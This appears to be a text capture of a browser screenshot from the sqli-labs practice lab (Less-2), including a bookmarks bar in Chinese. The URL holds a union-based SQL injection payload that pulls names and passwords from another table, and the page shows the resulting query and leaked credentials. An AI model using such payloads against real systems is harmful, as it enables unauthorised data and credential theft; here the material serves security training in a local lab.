 localhost/sqli-labs-master/Less-2/?id=-2%20union%20select%201,name,pass%20from%20test.t1
用 web安全行业 Web项目 百度一下，你就知道 网络安全大师班薪... SRCs|安全应急响应... 网络安全/Web渗透... 宁爱商城 译 百度翻译-200种语... 易实电商 XWAY科技管理系...
Welcome Dhakkan
SELECT * FROM users WHERE id=-2 union select 1,name,pass from test.t1 LIMIT 0,1Your Login name:abc
Your Password:22
SQLI DUMB SERIES-2